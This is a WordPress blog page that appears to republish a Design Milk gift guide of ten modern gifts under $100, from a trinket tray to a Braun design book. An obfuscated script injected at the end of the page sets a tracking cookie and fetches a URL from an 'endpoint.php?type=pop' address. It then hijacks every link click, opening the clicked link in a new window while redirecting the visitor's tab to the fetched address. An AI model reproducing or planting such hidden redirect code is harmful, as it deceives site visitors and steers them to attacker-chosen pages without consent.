color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4460"
					class="nv-single-post-wrap col post-4460 post type-post status-publish format-standard has-post-thumbnail hentry category-design">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">2023 Best Modern Gifts Under $100</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="810" height="538" src="https://topcoreidea.com/wp-content/uploads/2023/11/2023-Gift-Guide-Banner-Under-100-810x538-Wv5iaN.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/11/2023-Gift-Guide-Banner-Under-100-810x538-Wv5iaN.jpeg 810w, https://topcoreidea.com/wp-content/uploads/2023/11/2023-Gift-Guide-Banner-Under-100-810x538-Wv5iaN-300x199.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2023/11/2023-Gift-Guide-Banner-Under-100-810x538-Wv5iaN-768x510.jpeg 768w" sizes="(max-width: 810px) 100vw, 810px" /></div><div class="nv-content-wrap entry-content"><p><a href="https://design-milk.com/2023-best-modern-gifts-under-100/2023-gift-guide-banner-under-100/"></a></p>
<p>For those special people and dearest friends on your holiday <a href="https://design-milk.com/tag/2023-Gift-Guide/" target="_blank" rel="noopener">gift list</a> this year, you’re probably looking at a bit higher of a budget. For that select group, we’ve rounded up 10 modern gift ideas under $100, from an industrial candlestick by a late designer to a book about a brand with an iconic design legacy, from a visually attractive and super useful extension cord to a minimalist phone case – we have you covered! Read on to see unique gift ideas for everyone on your list in the under $100 range.</p>
<p><a href="https://fave.co/45HV1Jj" target="_blank" rel="noopener"></a></p>
<h2><a href="https://fave.co/45HV1Jj" target="_blank" rel="noopener">Wobble Wave Trinket Tray by &amp;klevering \ $69.99</a></h2>
<p>Gifting a handy trinket tray is like gifting organization to someone in a thoughtfully aesthetic way. Whether they need/want to contain their keys, wallet, or pocket change when they arrive home, the remote controls on the coffee table after shutting down at night, or jewelry on their dresser at the end of a long day, a beautiful catchall like this wavy blue glass tray would make a lovely gift they might not think to buy for themself.</p>
<p><a href="https://fave.co/3FxJHoh" target="_blank" rel="noopener"></a></p>
<h2><a href="https://fave.co/3FxJHoh" target="_blank" rel="noopener">Table Clock by Jasper Morrison for HAY \ $52 (on sale)</a></h2>
<p>You can’t beat a good looking clock as a gift, especially one designed by an iconic designer like Jasper Morrison for an eclectic homewares brand like HAY. It comes in four colors so you can cater it to the recipient’s preferences and then watch them enjoy it for years to come. Plus, it’s 20% off its original price of $65 right now until November 28th. A gift on sale means there’s more money to spread around on additional gifts!</p>
<p><a href="https://www.finnishdesignshop.com/en-us/product/conversational-objects-candlestick-stainless-steel" target="_blank" rel="noopener"></a></p>
<h2><a href="https://www.finnishdesignshop.com/en-us/product/conversational-objects-candlestick-stainless-steel" target="_blank" rel="noopener">Conversational Objects Candlestick by Virgil Abloh for Alessi \ $80.15</a></h2>
<p>We all know at least one person who really appreciates unique design that falls just outside the norm. Enter the late Virgil Abloh’s Conversational Objects Candlestick, with its industrial charm in an unexpected design. They will love pulling this out for special dinner parties or enjoy it all year long on their console. Either way, the recipient will always be thankful for you and appreciate the short life of such an influential designer.</p>
<p><a href="https://sovrn.co/1omf77y" target="_blank" rel="noopener"></a></p>
<h2><a href="https://sovrn.co/1omf77y" target="_blank" rel="noopener">Bronto Espresso Cup Set of 4 by Supergroup for Hem \ $99</a></h2>
<p>We all have that friend that cannot begin their day without a shot (or two) of espresso in the morning. How fun would these colorful cups be when they’re sipping that shot before the sun comes up? They’re mini in size yet pack a chunky punch with their bold design and fat handles. It will be impossible for your recipient not to smile while using them even though they’ll barely be awake.</p>
<p><a href="https://conwaygoods.com/collections/conway-electric-exto/products/12-exto-ac-dc-black-white" target="_blank" rel="noopener"></a></p>
<h2><a href="https://conwaygoods.com/collections/conway-electric-exto/products/12-exto-ac-dc-black-white" target="_blank" rel="noopener">Extō AC/DC 12′ Modern Extension Cord \ $70</a></h2>
<p>Name a single person that doesn’t use or need an extension cord? Most people live with multiples throughout their living space to reach that reading lamp next to the sofa, or to power an air purifier away from the wall. Yet for the most part, they still remain hideously ugly and unsightly when it comes to design. Who wants that eyesore of a cord snaking its way across the floor?! No one. Now there are a few options that don’t scream offensive, like this black and white 12-foot cord that’s delightful to see. Anyone would appreciate a replacement extension cord in their life, especially if it looked like this!</p>
<p><a href="https://shrsl.com/4a3kx" target="_blank" rel="noopener"></a></p>
<h2><a href="https://shrsl.com/4a3kx" target="_blank" rel="noopener">Everybody Grinder Limited Edition Set by Dusen Dusen for Areaware \ $96</a></h2>
<p>As someone who owns the original colorful grinder (I need to get a second one for salt), I can attest to how much joy it brings when spotted on my stovetop. When I saw the black and white version, I knew I had to include it in this gift guide. The limited edition set comes with two so they can dispense both salt and pepper with joy and think of you every time they do.</p>
<p><a href="https://design-milk.com/?attachment_id=524400"></a></p>
<h2><a href="https://store.moma.org/products/oorun-didun-glass-vase-by-yinka-ilori?variant=43858779963622" target="_blank" rel="noopener">Oorun Didun Glass Vase by Yinka Ilori \ $99</a></h2>
<p>If you know a flower lover, they’d probably agree that one can never have enough vases in the collection, especially when they’re not your standard clear glass cylinders. This Yinka Ilori MoMA Exclusive vase has a tall presence at 12″ tall but it’s the pale pink textured glass and silhouette that really makes you pause and take notice. It works with a simple stem or two of one’s favorite flowers or on it’s own as a design object, so it’s really a double duty gift.</p>
<p><a href="https://fave.co/3s6W9s8" target="_blank" rel="noopener"></a></p>
<h2><a href="https://fave.co/3s6W9s8" target="_blank" rel="noopener">Wabi-Sabi MagSafe Compatible Case by Casetify \ $52</a></h2>
<p>I own about 6 Casetify cases and can attest to the quality and how well they protect a phone. You can basically customize most aspects of any design to make it completely unique and colorful. But if you don’t know exactly what your person wants or their style, this all-white Wabi-Sabi design is a great option. I love the rippling ring design and I’m sure they will too.</p>
<p><a href="https://www.hawkinsnewyork.com/collections/set-the-table/products/minimal-flatware" target="_blank" rel="noopener"></a></p>
<h2><a href="https://www.hawkinsnewyork.com/collections/set-the-table/products/minimal-flatware" target="_blank" rel="noopener">Minimal Flatware by David Mellor \ $85</a></h2>
<p>I figured I can’t be the only one in need of new flatware. So when I came across the Minimal Flatware set from David Mellor, I knew I needed to share it for all those people who recently moved into a new home or are upgrading the kitchen stuff they already have. The stainless steel collection is clean yet stylish, perfect for your design-loving friend who wants to level up their dinner party game.</p>
<p><a href="https://bookshop.org/a/82462/9781838663896" target="_blank" rel="noopener"></a></p>
<h2><a href="https://bookshop.org/a/82462/9781838663896" target="_blank" rel="noopener"><em>Braun: Designed to Keep</em> Book \ $74.35</a></h2>
<p>You can never go wrong gifting a book to someone, especially when you know their interests. And if you know anyone into modern design, you know they’ll love and appreciate this newly released book on the history of the iconic brand Braun. The German electronics brand has a design legacy like no one else and diving into learn more will make any lover of design appreciative.</p>
<p><strong>Follow along so you don’t miss any of our <a href="https://design-milk.com/tag/2023-Gift-Guide/" target="_blank" rel="noopener">2023 Gift Guides</a> this year!</strong></p>
<p><em>This post contains affiliate links, so if you make a purchase from an affiliate link, we earn a commission. Thanks for supporting Design Milk!</em></p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023-best-modern-gifts-under-100/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"efdb87dcc7","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
